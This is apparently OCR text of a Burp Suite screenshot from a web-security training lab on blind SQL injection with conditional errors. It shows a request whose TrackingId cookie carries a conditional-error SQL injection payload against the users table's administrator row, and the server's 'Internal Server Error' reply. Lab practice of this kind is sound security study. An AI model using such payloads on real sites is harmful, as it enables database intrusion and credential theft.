 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0aa2009404cb485d801e26cc00f80097.web-security-acade
my.net
3 Cookie: TrackingId=APnrWlyEfL4OH51h' ||(select CASE
WHEN (1=1) THEN TO_CHAR(1/0) ELSE "END from users
where username='administrator')||'; session=
dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2009404cb485d801e26cc00f80097.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
We
Aca
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error